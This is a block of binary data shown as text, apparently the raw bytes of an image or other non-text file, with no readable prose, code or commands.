Y�_��'x��L�M(e7 �Z�pr�_cgw�H�����r��|�%`��\����!�$H�#p+"�� ( �*@.p�@(��S��`i7$a��莰�� ��-s�k� �8 tO��� ��&Ң�X ��� uiD) �=��&)��vgڋ�R�� &�@�!�� �Y��L�A����'E�'�r(w�7�:�KC)�:��<��M�����f*H�(( D^\�L�����J����g�X��;JR����q�Ǟ E 83�V��4�q���U�� @�š����M�ȦLp��ey��p��+g5�N�(�e�m�Ș���fn̤�p�i.��h�J`���8�1!����%8��(0�%�T<'�u�o�ω�x�%�7�_�?O����� �P��ң�� ��L��|lp�qW��B�6�7i�Ș�h�h���,�ɱ�0����-� 0q��`Mb���a���x�L��/CX�悝W�#��C�&�?c���e�7-�ہ���Rܿ$�1�a&�1*�	�����`�8 ���	 ^Ŧd���K���\��6�E�{Sr��!�TL�x�O{�H�Z�@�zIT�����d�����ȯ��Խ��m���C������h�b:���ɵ����p��e7�X	�Kb.�졕z$� �����<&�g�Ȅn;����{�RpH`���V5���������br��=����W�!x^_ `n�Ǆ�Y���������aaeP0�@&J:���1��N2M�8���P0���1�9�d�@�.	��i%˖+�)s朙6oƴ���
7n�� �'�D2�iѢC8p�A ��Vh�AS�4%�q ��?M��!��
 ��@ ݺ�D\ʫW�ݺS�,x.����Ƶ��� ��$y2�ʖ/cάy�f)`�H		�(,�T2��	�#f¢`�$5������N�� @��'OjdȀ|��'ɍ��\z��֯cϾ� �!�(P����W�1�F���ӏ�����J�����h\S&A!�Ah�I
FD��5t��%&����JT��\BR #�E����dR�|��IP�ŋT��e=p �
y��Q
)Ȁ� <�����,�פ�NV�C&� �XT��
[�`�oɁ	�Y`��{|Ѐ7l� gsB�C�䂞)��Q��ā)$ё)x��<!Qk=���k�d��A�a��<pAJ.��RM1���8����A���ڪ��.�	!��q�PEUC&�p�q�p��� �5��%���&�� �@AT"�OP�I�(��\u�����
�!��%�P	&'p�������J D
, (Y,�A��p��O ��MPD��c�p[<Р@4��*?Qt�A�ta�����-p�u��]oC�7�J�|콗�z�!�t���_&�P�d\q�h!(���&�C
��I�
\�v�z���2���,��I�H�mX`��M�	&� �D$�8t�D	PN�0���D[�����@�`F�L�7�	������f)4�z�P,���c:�0Cb8k=8A�|�Pm���!I(��K��	����Mޏ�J=�j��>��F&���	-`�	ܐ�Z��,8A4�x��+@%Z��ny��%� /x!F]�y�`�5���S��h��~�0�*�D�� ���2�Be�P8�U�^�aDf������XR@��O8` �E�JR��u�&��,����v~����<�Q{��,����2��@?����$��q6]s�l�	%d q���H8�!%�1(A��N��$"
��#�@���~���<��d8`  �?h�U���Hb�A�6%xN]��U�.!1g�K`��T�% @���8ͩu��x�L$��.@ȏ~�����y=`M�� )JF6����VH���{�+���WO��SWE��
�0�9��X5hA�-���`	L0(�Zc��P	
� -�v	���k
Y� 5�bp1(a���4����B���P�,(�k(�ß��bS+H��0�C�50�u� p*ϜZ����	/�u�XE��,=���&͢-iK��z�8H)z�����H�P.��B� %D�Cy��!�0H� �� �d
%�9B� x`E����f��"�%!h��ZP��� 9C�����r%�|�8 �T).I�\b��`;2�Nr`�:�� (�8`�J@3N�X5b]!n�w)HH�rT%PR�,'���׀�N�\�WHyγ%0�	=��z��'��I�p�X���jp�d%`E	���Z�"��``@�D` ��*Q�(�")�}IRv��0u�c.��� ��)��F��(��
geX�R@@��v�mz$	�V��Ǫ*�.����� �2X��zU��L;]�K�S$����l}�[G�	\J�B`�80' YD �mf0c� y1��.1���P��@ ",�$"�����&��o��ߨ�I}�o�A"� �`� C� `��\���A{F -�ζI�X��zy%�ZbK�Yo����n�K�2=P�<sNq����YT�iD���rÂτw�䄔f��/$oG!,��ߗܓ%�/>��+����B|� � �M@ 0 P�K��V������(&�5
l ,�B�B�ѠѠ�"eLIM*���^#�D0� L��26�l �/ �39�W����������<t� ��;�X�@T����#TL V(���L���� 9��Z ���fY��k��.�gE3��V�-M9p·���1�[?�#��α�T���P!E��	T�x�d� �* �K��d��&|�z���@����"� h����&x�%upV#}@��u%>��#��7�撹Dv�%0��Xݬ]��Ѐ�
��� yF��A���"b{c�̶ &^s�s"�df�����w���;������ͯ~��|
D�	�����@���@ p �&�@T´| &ĉ�HYP�&� o�����\��NIF���\X�d�����QLf���ID&x�l���Ÿ�Y�B�k�A�D�k��Y����1�d��)�ԁ_�D�@B�F6�ɡO�� &��X�N�]�!��v�D%�z�Q[���z�YUB�Ak����]A����@e��	H�,ZTxYF�	��	�t��Ռ������ ���	�@��%G�-PX�����@� @,�o��t�A�G0q��@�$��MN@[t�	�&p_6J!z����7%���ĸ��9��g@�|�d!U�!}ʻ���[��D>�Ӯ��D�8��)��������q��K	<Ɗl��A�����p�� 	r�Ǎ��%��Hea��ə�F\L�_ ��T�̵�h�@b|�MD���M &�QBJ�L@��!�8�UAƌ�~L�A�4�OM��PlD� �^I� D6��h�@Bt�6�HY�����NrX��\n�ս�����G��Y����T ��d���FH���BeTA��{����a��T�A	$ �����^(����,���� X�@��$I� ��D��y$L/ZI�@n�K���А0�3"&4�2-&@���� ��H%ta�y!w��wu��H��j��9!Ep��чP�$u=ڟL��~�_�����HHTE������@ �@`�
���ȊTL�yLܛlG!�Fn�ǅL�}�b��	 ��]�Eܬ ���ML]�p &�e� �^� ��@M
V�kT�� ���`�r��E�R&����d�@S�k��!]U���0]�h%Q�h�@W"����lS�m�!�OYnКn��%���i��G��Zـ_Ƈ��WjA����h$b�i���ɟ��TF� �<�a�
D��[�h �ЪjbA��E 8��Zud��)�@���ܚ& gp�� _t�o��rM�$�0-����
L'uz�3 `B4��LWXUGl�A$yҩ�Dx��9Il��� 3} � �S��_|�gL�'��'��F�X_(E,�A�~@� | �*���<T{P�D�� ט�Lo cG���f���^�d�b���P�ΠTH��BT����L���� �Dr��|������@�|�q�
�@a,��h�MN ��T�i&D�T����)�-�¤� ҆W�i�N���Nm��i�"���
HS��v�!��XE��!�P�a����[A�`��TH�ȆD*O7�%�����dp�M�����N�F�!�QH��ֲ�
|����M �	0���������U��جU�'&k���Ť)�0�q��r�@ȀN�}�$���@#����N��p��Fy ĥ\J��n����+x��zN`XB&�R�ʟ��<, �����O�@���A�@�������L�@&`�Ĺ�Kb�1�4U$��ɞ���`ʆ��\
�^ �^���E�"@���N���:	���V��@f}��!Z�$
I%x�\�d��� �im&�k(A��Dh��p@�%�`&x�hЕ��@���
DDA� "!*��i���l��e���$���yH�ٽ�0ɥ�dru�&|�ݝ�B@�Ԗd�l�n���﨩�̀;��A�2�	 ��f��AD�
������q0����e�����p�b�JPo�ـ���.5'�ƅ��G\�X1�XV�r)S� �mK����
�@{p�\�7)�F�ۻ��y��kH�t�<@x@�ć��{�#~�� H�D�ADO�D��f��$t @A-X��@� IKPh&�p�d���B� (�( ���^I��s�����̆�ɽhbT�hX����`�����A%Ш�@@��M"MƑT�Ba��D	�$4h��r�l�kDKeT��( Y���.�A����m�  b����8v��AD�i$Y�<���1Ѡ&8��%.��%'[s�A�Z�[�@�΀܅�
([�����F���@���~�9A��1-�'_p�D�A��A^�B��&���s&H���A�����NAP\����o.�-U�;^�b �7�
 #c�X���y/ &(�&`�")SI�s� �VX��&�emx�	C$O8��"G�]�@�Z�,�`%�<�g��D�{x���r@@�% � 	?��@I+��O�O{�h+F�I{X�����#2����P5{�h��	��a����dB�A^�J`�M^n�A�
�* ��bB,�TA�6ٓI�����h@LFy�NF �y�-�@�`_O F�^�h��� ����Xrn��Uc��H�QeS: A�x�LdXd�ណg+vt�'2�2��(Tr� �xg�>�^IF��QI|�5�a�@�EI�+^@U�\䱏e��b�o(��!��X�+.���u�%(���l]�x��P+Su �|��w�e������+uJ�;��t��@X�c��x���z��V����� AI�]����!���n��~x�w|�E��d��	���I����@ɀ��� �]{�4��Iͷ�&��M9�����_�,�!9Q�J���/��U]�A�����7��e�mqDAb��A�q6�Qs�
l&`��`&T�&<&�z���`�A� ������� �+%��4A�/z0�`An�7t�h���:A����@�v��@�gh蓡�:&���, ���䖶���6`q���ɚJF
�HD�~�*;��p@x��ͣ�X�g�Js��.(b�o�+�`�a���{ؚꇷ昇�A�D��Y�p��p��1.�o��P�2����I����� @@�� �9&̑DG�9t������$.0ft�"E-���!�ҥJB��@ą .a>xpI M7q����NO�?����&L�P
%�KG�����؄!r�C�-Nx�P�l�6�(@-dhha`A�/�FX��� B����'.I�p�� C�4Œ�+2e�,��	� p�Q��J�W�%f��6V�V���<Z`�<Sͷ=|����:V����L��@��93�(H&d��#!��h.2���	���&��3�0��,B���	�! �o?0�0"
�J@���DLl�L0�`�(l!�2�!�AܐC��©B�F���Jl�a�]���(1�/	 ]�(�#R�����1�B� L0�$�x)�(	k����RK���0��,�/l���/�H�
�2CbH���Ȁ�/*���/01��	)T�
gSA:��.C-A Q,���"=��D�A4��⌫�
(`�N���0�*� �h��"f�a��0J!�tH�&`(,��hʄL/�R�(�Q�����k����Z��L��2y��>���h8�0���n��� ��-R���-�4�������Z��)H*̰�PR�0h*�1"�,�K"�AK>�!�8�|㡊��̃���
L*��	�*���*2�y><���L�N�z:|�2
#��B3$�ϋ��.�">ˤ
@������&@x��`�� �C"��dA
$z���(x�A�#����BLf���8�3��I��O�\T�r0�QsF��R��EB���z�u"�#� �?%C0������K�.��Rx<��"4C�/F�@
J�!M#����+{(aE�������f!8��j4�h�K:��~"8bM8���<��M� -��0@ �j��F�	Z%amaF�sA�p$	�fA���A g��%�_�`�v�	P
Ϡ@���AùV ��]�A|�
�������-�v���/ ��(���%��`&��La~��P�%!|�i6P�2��('h��fV��A8�Z�qx@3��� Bl��:�k�{��7���j��y>#�d�l>�����j[�}�f1�n 
�u& !HaA�~[P2����iB�B�Xl� , ��Hd"��Fe�܋�M����\%|��4$�j[�� 8�z�2@)��%�Y� 5K�1<�B�PI!Ч��&,Q����BЁ�"�!����-XR8PH�O�T%t�	"�}p�� 4
~�X)�:ph�yLێ�p�S� ΛJ��B���2!����$x����"�\h)]�\'�'U�IK@�]�jNhH�|�02�a�Ɓ@��2@
��D'��-y���e�d�`P�^����=�0�:V Ә�],c� ��I�`�D��w$iBL'�ԙ�f&���-Ёsz����@=X�m8`�W��e�X�6|���&p�LP���y��� �ڐ_0HE
2p�B��	b��� �-H0���� �@���	(M ��2 �gB��z�5�����r+���,B	�nB`�Cf���`��bS" A��Ԍ$�*4-��mA�L4!�@e��B$"4��D ��8PiVȘ�o��I��	
�ߤR�R$ʱ
X�
��"M�&$@
v`��L��0a���!�j�+:�!�
p�/����
�	a�E�N�0.��W-ð@�bɸvx�!'0�itEh��诹�*s�ګ���R1'1���e����a���dŔ,�q:h��s�ڞ�#� ���J�63���EC߆j:��~��Kr��QB
�`�j{A;1�A�k #�/��.�Va�� �%dH��pY���WI�/y�7`��<��h��|Q��կ���Qʥ�E��\��g��<�!1�8"�,�[AX2BgVZ
�Y%=<�<�Q q&�Y��>HC�@T��7���u#�g!�����&&p�!a}�ߣ��dJj��4�[��x���� �180��J8�"N3����cp!I&�����$�L�wT&�A �h�_+�] @Sn�hE�53X�	n��`ŕ���R����T�k^?�����t��C�Ū�����3�Ȯa+�ʇ(I�����'��*τ<p�<6��9��d��I�e��x��0!�L�R*n����Ʈ�M��uX���~��YJ����<���|��p�D�^ �>'$d�b�E�E,E��� �!�q��#<0�(����n���(�Jc��f��������o�@p~���2C	4�.�"7x�D>��O������ẓ  �`�O{����P��NhJx  J �p� 4�`�N��ʢ>�*���2�! "( ���00���ȥ<���,Ao�Q[h|C0�*�&/3x\.`
0�^��.΢��n-��4` �j����H�Yrg���0,�҈�Ώ2,A���$�����/;�滰���/)Ak��1<2an����-3���Q�L����/� ��m�	��+x�p""?�M��-��zLCE�p$�|0AC�d@3 'T�D	YD�����,Or�>6�3.B"��ƤZJQ��� oR�9����F�`:>C���@j��q��N$*{^ 
 	YdE0 |�0P���<�&� ��Ȥ�'E.%~2�ORD�Xd���H	H�Ve,�NBR��!��+3�f`���=Lj2 q��eJ� ��`
L�&(� ��  �/��Z�2/��Z���2Cǥ-�eb1i�^��*9--��,��T
�	�`�V�$�Z�"ň1�1+R����c+	�6�5cf7��5a3f�C���������Gُ/����}`W�F@� x�  $"���	<b��m-p ��D��(���ne�#n �3E
�,�D=.B��t6HAt`��``����`��Q0|���&
� X@��)� ;z�7�K��B�-��C�'d@ΐBɢ0J�vl;��2Q:`/"��~ �Q" ~�N@��0g �R ��������R+���0"~ � ��Ҍ�eJ2C��& c� �� ��Z!K�Z�^
�Bn'O�2�vh&(�LM` 4���J��T$Ċ0�`�
���f���ti�k�,�6uQ�Q��?�1k�����/8&��B��V@�d����2�z�o�/I�F7"
2�Z�p��:
�n�| �����F�*�!� ۓrtE#z��`X^��$��K0�
�&�T3��K�g�F
$bFL@�@��j��.�.d @`F,� �U^=�����GPr�|x��D�q�g�:�E��E�)��e��t���� ���DGW������j#��F�8S � 1^ф�ڵ�(�$'��@h�K�fq�n���Zj�^" }�t1��Lyh1yG�@ �L2>�,�"-N����a��BSJu1h�b��,�^�Q�6m�:& R�1&�R-A�֯/��CPi/��~n�..TC�����s�|D�$,T7�	2�6��O� �<� ��+�6� ` X�{��E*ǚf�@h:V�U$�Id�4]�"	ñ��Z�+j��#� �`�XkÀ���@	� 
X`j�}�I�:l,7��c|�p��'�P_1��D v}%����>W��,��E�D4 � P`Wd�*!H��+y#��m�	� ��/�v�(P�
6��l�b���K-/��&!K��Z���gF���h'o1QB����䷀
J��RG ��40
���"u�&����b@m���a�� o U��v�����
o�)Dm����p�u�Dn|傺C��z���$�O0P>�.�
 Wa '" �<�1��	�i�-�W}uEF@W�n����<d3�b�1c
��Z���1��i$4?�iX�@<�x��	� ?\ ��C�#� "`
 d=�p�m`BtV���Q�.�DG�|-�B� j�C� �ʰy���Ď:%�R�*ɂ��0!�G$�߮a�/�Fb�&%~�v����/�fo�.�9K	  
�3'R���t�״��X2���o � <�,͊V���~�n\�i1cQw�t��(�k
� @����ַ�O�& u�@jN@� R05S�V��oo�+c.a˒�nFՒ����m�uR�zlKt!7_l�Vg��h�'�@Z� ��Y�s�3=WO$�r���뎐�a�.�^�4�*� ���&��Ǡ?��pOg"r 	 �	�ண ��`�݆T�f�1�|���`�"�P	#�E�|jF�b{��.�~\����.���?�&����Z�j��,V���*k��OW"nE# �tr�f/�2J�bZl]���	d�a��9/���`���@�4��R���.��%���K�� `�J
 P(`�*DV(�Z�T��hy�k}x1�(���l=:�ѶA�#��Kv�# ��1�n[Z�0;2j�<�t�Xp��9"Z:%̔C L�:B w&k��� ��p0 �C^`�c���<-p�4@�s �X�= �p{0٬���Z� �@&��&
�5"r��;�	�2.@<е��ƏN.� .�OZ����8 �B{�b����o�|��N�W~g| "h�%����N�Z{�;6�3�#f`��(���y�I
��;/���T��ޠ����z cr��NB�e�L�R�-�j�T8��
�f4�-�OɨԷ[��twc�k�##�{��;��qې�H���o0�8�2�$����0@���Xxz�N��@��`Y���U�-��6�-Dr)�.�:�}N|�U T�}���b�	/Ǯ.'s����Fd_���������2�C�<�@�J�!*"(���̈́��f�W�+{.@�b�2
���@��u|*�T E7U{��o��H��`|�sn�y:%��M��*���0��7���Dֶ ~���1���.�4K� ��r(�/��&� K�^�, �F�0Z1�K��Xл/u�.�А(�9�4���������Ϩ�1:2b������ ;�<�=��#(@��̣8��I��NPb�[q�)�����A��<���d�hhY��l� �� �>�
"Bx����@��o�~��P� \dscՏnƛ�*�أl��˒|#ȩt~�x n2?���y�9[�q*q�
 r�8c�0|daF�;� �"	%(,4 R���B�	��Ȑ�V(�` ��0tP`	���T(� р��4Qi��BPB�D+U �?
̑�$^�&)�l�)f�dx�@��Sȍk�mP���߿~� <xa�����o4YPb��\�Ehq�s��Cw�,��ͷ
��6���BR��C�LJ�|�҃ �<4� ��+!@3i�r������سk�ν���� 12���	E��d$Dp���E0��`�#Ù�5Ǚr^����x�ȠP��DLd���^�a-�B�� �RaR�T����	G,A�F}u`�
8�E��`ԏ#��␕�؀�QC� �6hL�� ~�4�M5	 ���e�%ap�N�)Q���{9�CA��Vtb�Va��0d�2�SC��	:��B�aBA%�uI%�4R%-t��K.�4�\8a�S7��
Ȁ���CSO� �TU�ZIV� �:�V��B
Į��B[A�@��(@�j��Eh�eK�ұط���bt,��c�E�F�]��f� /r\��[C�E-��P�PP� &P�A&�6`o��G��ġ�[ g�=W���� �,�vJ8�y祼^��@�C��}Od��֜��ܙfZggՁ�nE;-�67�Md���I@�b�-j�	�1c5ވ�NCԀ�G�($�R)$�J��$����/�����$���q	�D�DRD,��k�3`�Z?@�Uc�i�_$p_�کK�\��T�B@��J:�������/=$M9��e��[���;-��#h�R}�S\U�Ϊ'V��~���Z,�!$�C
l*�+��P�VKA����Fǹ�E�@8�M�Ex�9�1��`�ո��Pm0Q���a���|��x04���.�@�m, �
W��N N@��R�"x����� � �R@t8& �������}&8#Tiv���� �@�S�!mMH&YA.�}�F��ѩ80 �mD��܊T77%z�@�20,i�&"���쥀#� ,�"Y�^�O+_��A
��5�@���d�@� P��IT��J����]�@2��yM$���Z�Ւ�D��8^��W��� �� �8*�j�T�Bd+3�#�,��oM!��d��>�g���^*A?��/�<���5�5 �@Mh� AT�9�jd�7�@��(�	Z=H�!'�<Ø=�A� 
=H!7�Q�L@
d�y�������Úr� o�%�D&j�@�AbL߅�fF��Op��p@�`�T���������51|�h��W��#��t3
���6 �u�O��,� ���i� ������� �"B�%s M=�-P8�-a2�}�k���f �V��)e���8�%�����%h�G �QꙀ*�lUn��t�+:�Y*9�k��|�0�f&���UZj�@@�r��Ѝn.<@�[�Zg�4р2�s��4aKs�|Jk���0�� ؀{ �$4�Xq�3�L�9CT�����v��*�������<�Ʉ�ʁ G��7�YM7CSal��q��7���Z"�B�!� n+r*&jp�0,�lg��UO�&��n�j��1�X3�0S�G��	mMcM8X8{Y�hЁ`o�[�M�I`�$E���|��b�\� ����@G�ժH$���S5�	�Z�S��I.k"*���C�@��	�  ǔ�2g�=��֯���@��[� W+�_[��,�FK(/@�s��p١/�$� �]�
8	0E�@��.�������� �P_�P,��������&p��tΖ�"�����@�����QOz�]�l��D, �;���Ԁ\�o=�kω2燥�V'�`�+bn��)��F;�*D�p���IC>r�YtV�T
3 �}\�g�d7�AO�	�
�]&4ҕ��-[Ϋ�|��*�t��>g͵nV�Z�I^�٪dVk��l��R���T�ƒW7s�U���7�JS�N9xO�)��t�+�� ��)-�$�0 &V��E�k�~��`�9�tq�ۙ���-l��&�Ί�� ��+ �~�@_�q�)C+fS�0�Wґ�eF x��FCy@
�4��΄֤\��7g�8��������~C��0jBzE�"�DHB�@�@ -@\S.�]� �dˍIq����~M�i,0�|^�~6�f4�p�r�6����&! ���4>b�&~s2`3lf ��5;�))��Q�U�rD���"J�b3,�$J�mE Ju!<2-�*p�agL��=@i�2g@,]�	3 ��[_�O��FU5O��\Z�w�w�B�2.�G�E K O��k��v6�B-/P��7yQ	Y3  � ��'�_C�D:�1��m:�M��,'����QB �	�8�G@`CE`R�1@�	D�� "�kD�o�S�h|VD˗�?�|�h	��7EU+�td�dd5r4��Y0p b�6'GF�6Av�0, x�>h�ƁDP� <�	���Mp��rW�x%X���ǀ��"p4�t !��_C��֡Q����=R�)ya3��1�8��1B�P�G�Zт ��� J� ��(��LT1'Z&��Ma��yՑ�(stj�3jƅ%��V�^X]x�/�jv�x�	3y59#a�06Q^W�z[-�g�4��7l�Gæ*_��	�7 �zs0�D��|�86�#K3y�R�%�BB��82B0RPH�81�@�n���)�"�0�?b��S�Hb1����S�hmS4%*� ���s5Fb+@FK���g�j@~L�yb�qg�~A�#�G�,���RU�% W��a	�� �A�ۃI����8��i��U��%�J��J��+��aD�z�"'�f ����X= ��T*
 �� 1� �$[�փA�,09Y�v�ԑ���{�+n�I��MA�>C�w!���0x�4��]�ǅ��j dcP.8�wh��,:FS@m��҆�"�
 �P #p0
���5GP��%BZ)Q�m�l2#>��``k�BU���Q�8J0u��@�P:�EК ~	o� �5bɗ��ɕ��1�Al~� >p$C�U# a 6��;a3bf �EfdĈ}rt�z�~`�~�R�>�>:�H�������SXѤ&���sX,��hp�U�R��LGW)v2<�z!3��Ҁ���Q�4<
� m�PОՓL�Ti�mpI�ő����4IE8�)@X� �
N��{�w�Ե���	-Is�	
�?�� pPj���:��A$P��G��&j��<+�	r!�Ϧ�2m��DH�S�6DS@0lղ,Y�B���pB:� �աD �=�O�Q:�B�@��ƕ�Yb;��e^b��|��U0�I�97W	 ��f �!QR	z
GF�6qC�G���&�:"Q�:`��#@ZB� Cp��L����mr�ĉW�)K�f��C�	q��B'��N�,T`P1  P�B��Q��&G�DОP�(V�rcК����I9�8Ùs��P%�d EՎ|��1{�������-�-��z����%g�V��F�% ��bnx��h Y�	�j	fOGP�X���%�ٕ
�;1y�w< a�X� J�m^02D@:�H�(C#;��q>�/�ea^:����`��2{z�1Dʒ ɶTL�"�5�HT�bQW$W�]�	��<+�&, �m!�� It�	C��'�4Xk�H�����]fhP��RLG�sY%���B�GE�.� �1P����=�#D@��EM�x��#>!���y[�i>D
��Vhs`�������-��];�m�k���xh�zP(��'���p ǋ �z_"zXy=�D;����zi8y�� 2��AA�� 	�c Ċ[J����a�9�Sn�OZ' ��ueH�]ym�o��cJ�6�M�sF�E!$+p��f���f�؂"|V~zq`�?�8�9 ",�`1$p�!DMt��7P�4,�ÒH�ϋ�Ŝ�`0���)���sg#���C:1�u a��L]Sa fs�����HވM�j��3�����(�^�"����jl���Naka�B�Z�w��ߤ)��O�AtU�0P�pw8m�v��Av�7�OJ�@��P�	+ �B #��1�֡!5P �c���	Y�8SKtyR�!P ]�oAhВ��� vr������ɘca����1 m�$zf}�>�ـ���f�	�$I&V��	��.`����CA�7�G�y"t��i3�e��IZ�#ϐ�H���^$ĝf7�((+�]�� �q	�Q��V����	��81��3����ʩ�-X~�X@'_�@��h�a�)�z?��](�z���7q�3��Px��.��:���7Q��E1Wi�D�<�S_��죣G�6hP�	�uy%�1�%�'!�[��9�5�%0�P`��P�H�=b�``��U� cw2 w3y}ǂ��s�(�%6b�e|ʇ�7��80 Br��JU~� pKWJZ<р0 �}q�g��	9�b���)�`v2��ɒ�S�S��>	0��Hf�H��8I����9�<��I��:LG�-Ј����Bm�����=�UA�uHU �1m�H`&�n�h�њJXM�t�1 �*��]�j�N����]�\w/i4<���`$jl��	Bd_�{�c ��!�D�]�sq�.�/0< \��p�^������!�\% �3�3>��4��hq(&p�
�FN!�9jgsǡ����1�W��R|�>��L튝��"G5-8b��b��d�#dn�}�w.���b�+�$FP�)|�o��"� 0`[�N0�!�H u�8��H�8�D0�D�%A%у^Ԉ���J��t=��L�E�.d�R�n�i[����&�m��Z@һ�j��z����{����,��d	�By%���lG34@�o��|�����0O�c0���o�|"?����/�'0��/:��r�^�'0�}!���5�5��%0��>� 9����g�b��o�Mh(�J�x{m�/��D�̑�ߕ�w��wr����~z�$du$HQ	D��ǒFК~N��P�H�6n<Q��!-\��I,�l�(��G�Q�	�"D�'S`�A$S1eB�Q��͛lB@���`&�A�%Z��Q�I��`���"�V�,��"A���jRe�.Ċ[�׳)O���5E�?f���������w ������x�6@a
��h�d	�e�5WV�e"D_"}I� �%;�``��/`Ȥ�� �.\�����~����ҸE�����˚*0�ڀ�ױ	���
�Lx @��'��B�F	58������K���D�+� R��,����&�`�	&̐�qX�:��n��:��L5C�C�R3��3M4(���91�n����20�a����U�D���`L4�F���&G�� �	)X��'�p!��`� .�Ȅd0��LHA
$�p�(� C	'�ē���ɫ�B�a�$8�~Pt�l� ����>�*��RL�RbH.Ʉ0艅��:	%�H"�VU��$tHb,�N-%�P*+�x��L��kXM�B������ACA��2� D�0��)�ō�m�#�4�.�p����.��@7��N��x;N���EF�d\�:���N���@�� ��<(��& B@���>�P�7�`�� ���B��1���w�c�qD�k��Z��w��V��MQf��-��R�i&�i�"��Mvt��5A�� 	'���$�0i�X�d���'⫡"�4L�0�J;�t��>E*I�SYM�!x�BQ*�!�P+i\R�Z� S�3�<b�Pa2��%� ���ZtP�Xu���gu�ԲR��!	T�4���X��8dx�yc0;�_�/B���,� ���6�SC _�F3�[�P�N��� 68�m��- ݎ���oWl���wN�}]~�|p �@`M`��)z<�(8�cs���\r���'@;A	r`�`bA&[2�����5.ː�\�B��,D�CQs������{�yae2�T�G2�aC��5�I6���@�!A:pB����@mP��4p!F��I�`�XD�N�HGFR@q�$.�AX��	HV�*1�4�&� ����%R���D��L��:pA�T��֭�u��d'9٪��eU�HXĒ:�� I^+�r<�����3!3��_hFC������83��G�M��?���}��_hz�?cJ��A^�/p�;$@Av�$�4�@�9�	� ��Q�b���	����lО9�@���(����@Y�!�P�.�CDT�������t�ΈK\�!�
��5)@H6ˌ�Z��-Q�PB&����D
FHA���Gi;HP�63	AH�Rڜ�4A�vj�G�ԕ D�+�3%80�>�	��	)��r�$kY�����:�)��9�JWbQ�&�j8S�2u9K�f�� �w����V��y���Pp�#dK[�S�HÛS���f���"0�=&f�����~��׵���:��7c�*xah@ V�6�@�IO)67��-\�X�t�`2�``��!`��.��!�.T���C/�_�Z�~�Ux:3k= �{��H��4"@2PR%4`�y�51%�X��(�)

�(3-�WB�&��	(u�K\HH"S)��T�J��r��ܥ�����"e��Ѭ3�q�:"�-�"��z@���c�#YR�:��x��#a[I�C o�R�^,�� b� ��׽���c��n�� b�Ϙ��Nl2@�ΐ�ä3���?��C��@k: ��:	x�ޥ�<�DO�ɱ���=�Q�s7F��%u���TXPP����	%5BM]�Rkt�1�D�3�"����jRM�j}���K�@�VN >P�А��8d2@WĀ��M�.�BP� � H��=0��.쓤r[�m�0�D"m;��)\�f��������*9Aڤ�Gk�.��4&�8e�#��`PC@����4�\o�㯤JUG�_��� ��t2��b9Y��^��@G��d�S1��̾A�p�%��( ��s3�I�X���՞�?䡧�V�ՙ��b���[�G�׹腡���g����TA@�8�OVA���.A��B��K��>ux
3�����55oX����~'��� -з���4$@ܹ�ld0���0���"�,�V\�j���'#`� F �,B{��-�i+�0�����ɢ��J�g�C� <���	bU�`�x@��(�
+J���#2(��"����4$tU A"4�	e�70��-���Q��>2�t����*��؃�xb1���h9�9��˩�������9��"&��m"8fj��S�t�}Ѩ!�:��	4�0 0(ح��:� �Q�b���������a	V�
(
5(��Q�Ss�C5�<r59����Ҟ+ܨ-<�/�����""!1�`�ﲌ.{3'H$Ȅ8���S� c�(p��ð"�=�0�6� $��(�[��h�x�Ё/�	����	�=� ���أ`Y��L�X�� ��L�U�
�h���7�Ё`�E>� �I�˱�"z�Lh������A�����I]�#M����;1@V"@�h�a�������E@v��6����,��@{���R3��i8K��.�(�3�����HȄĻ,��mR�6{�C����*��[�,��9�ȭ��4x;VI���Hd����8�����!�I�{/Vk<�B:��I���@��<��4�5"��vB�x�/C�8)x�1����1+
���P#nc
.K�.����)�=���6�:ҁ�2�%� �p�JX��#�������<�%�Ӂ����B$˄X���pE�Ą��H�(���D����T
0 /"��TLhȀ�{�)�,h�Y�F�ҿ��+��P1p��(���h�%p�L�K��/C�u��#й���ʡ��<�r��iH_��|Ɍ��&�x�8 �� 
�O�t�2�K���:��w�-�D��P'P'\��	I�$$���Z�(�)tɗ,(����I��[�I��N�*�XqJ\��C��Ȁ�� ���ʸ���C�0�'��  �J���!��1)�:���#(�����ܑ�rA �UJ 
؀GY�-3�� ��3L���O�E#T
� #��Ё�1�LP�Z�y[�01'>�$�)�#�J� �H�!Q��݈��ʓA�T���2 �Ԣ��+V�$����`ɋ��E �9��Z"|�=h�aQ��y�洀�z� ��Q��N���팦y 60H�8!��0�����b�6�& ��O
 B�ʡ�؀(�8�.���5����Ɛu> ��Lа� �I%�4K;�2=IL������Ps����P��%�\#��(�U��HQ�j<^�]�><`�p�Ȁ*H���
'���72	
3�0�S��hK$��p�˶�L� ��4�! >b1�)̀� �Y% V���186"���!"� L�%��T'ٲ�!=�8EV�KVԁ˩%��� �٢  Zԑz�`��h�K0�QR�ʂ����%݌��o<U�p�?�UW�\��x��6Х�8���#X���9�*V�;���r1�%�������l�Vɹ˻�O�˘�	&�(��R��]�.80��݊�h  ��W��
�G�W�P`Q�X@���;UX)\��}X������Ȥ�Ɋ K�.E�<��� �#	Y��/�8���:Ykʀ /�$];L
! *�*�j#%�=3"�	��D,!� ���z��E���3��Ѭљ�J[ѡ̏���"�������*�E�#�[컜n��M����=��B!� Q ��%�Z�0 ج�q�N��"VOe�ʍ(�o�\>n�����h)h����h��l]2#�b=Vś݄ā.Ȁ Y9���O38�l�[%��d3^
��B��J �P�������]U$�v��` ��-���F���ב��י�P��;)D�(t��5��_������2��X�ݞz<�������H`�Q�Q X� �%X ���0��`�`�X�ҩ䁙�b0UD7"	��) �0��1	��� X�� �qE�a�� !8�'�/� 8�	���>)�E�X�L Fq�6Ő>L�C)SLhE����k)U���[� ��#�!98�85եry�K��eۜ���cYI؁h�>�jb�xǚ��K ��,�d]��u�l�dߥ�C��.X��.޻\1���-^�EeUWыH M�.8� ���.�84|%� �W",u.Ls+L��J�I�bf�Ŏh�h�М,�W�l��Q�m�������0����8�ҋ ��ސ�f�Pu� 8�L8oz���x�����#>�;�/
!Ȱ�:7��*
�C�>�rąֈ�DH��C�Ɖ�0��h4X��$��9LL��˱E���� � 4(�L���K��A�*���p�� �$M���RԢ�!:X�h�8�J� 7��jq�-�(��d��� �<�j��q��^x}N���)8ki�D�N�D3���t�H6���hԄ��Љ��Ͼe=�O�&��ɉo�� 47lx�,�% ��j,�ف���]��'�T;�� BɁ�Km�!mD�P�Vm����_u	3/l�����������VqM�a���0X���,���6�P�������� ��7�IJb�:Q�;a#$�+ΰ+	���.����n��,a�,�"�X0 �nK0�������L��R�[+�� 1���Ht_�*@�*��L��lL��n�7�i ��"�V��#�Y|�<(X���ɀN[����VI���j��q�� �0x @�"G��
